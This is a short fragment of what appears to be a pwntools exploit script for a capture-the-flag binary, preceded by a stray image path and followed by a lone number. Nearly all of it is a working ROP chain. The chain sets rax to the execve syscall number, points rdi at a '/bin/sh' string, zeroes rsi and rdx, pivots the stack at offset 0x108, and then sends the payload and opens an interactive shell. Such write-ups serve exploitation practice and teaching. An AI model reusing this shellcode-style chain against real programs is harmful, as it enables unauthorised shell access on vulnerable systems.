 syscall = 0x0000000000401223

payload = safe_flat(
    {
        0: [
            b"/bin/sh\0",  # r13
            0,  # r14
            0,  # r15
            mov_rax_40h,
            add_rax_1h,
            sub_rax_6h,
            pop_rdi,
            stack,
            pop_rsi,
            0,
            pop_rdx,
            0,
            syscall,
        ],
        0x108: [pop_rsp_r13_r14_r15, stack],
    }
)

io.sendline(payload)

io.interactive()
15